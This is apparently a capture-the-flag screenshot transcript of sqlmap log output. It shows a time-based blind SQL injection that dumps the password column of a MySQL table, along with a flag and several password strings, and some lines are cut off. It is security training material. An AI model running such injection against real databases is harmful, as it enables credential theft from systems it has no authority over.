 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:56:16] [INFO] fetching entries of column(s) 'password' f
[13:56:16] [INFO] fetching number of column(s) 'password' en
[13:56:16] [INFO] retrieved: 4
[13:56:25] [WARNING] (case) time-based comparison requires r
........ (done)
[13:56:44] [INFO] adjusting time delay to 2 seconds due to g
flag{GE7_f14g_from_sq1_Inj3cTi0n}
[14:02:38] [INFO] retrieved: OpsSystem
[14:04:17] [INFO] retrieved: WearMeYYDS
[14:05:58] [INFO] retrieved: YOU_DONT_KNOW_WH
[14:09:10] [ERROR] invalid character detected. retrying..
[14:09:10] [WARNING] increasing time delay to 3 seconds
AT_I_AM_asdfghjklqwertyuiopzxcvbnm
Database: ops
Table: user
[4 entries]
+----------------------------------------------------+
| password                                           |
+----------------------------------------------------+
| flag{GE7_f14g_from_sq1_Inj3cTi0n}                  |
| OpsSystem                                          |
| WearMeYYDS                                         |
+----------------------------------------------------+